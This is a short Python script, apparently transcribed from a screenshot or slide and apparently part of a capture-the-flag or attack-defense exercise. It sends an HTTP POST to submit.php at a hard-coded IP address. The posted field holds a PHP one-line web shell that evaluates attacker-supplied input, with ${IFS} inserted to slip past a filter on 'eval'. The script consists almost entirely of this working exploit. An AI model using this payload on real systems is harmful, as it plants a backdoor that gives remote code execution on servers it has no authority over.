 1 import requests
2
3 target = "http://123.180.233.119:84/"
4 submit_url = target + "submit.php"
5
6 # POSTB
7 data = {"HIJKLMN": "<?php @e${IFS}val($_POST['attack']);?>" }
8 try:
9 response = requests.post(submit_url, data=data)
10 print("")
11 print(response.text)
12 except Exception as e:
13 print("", e)
14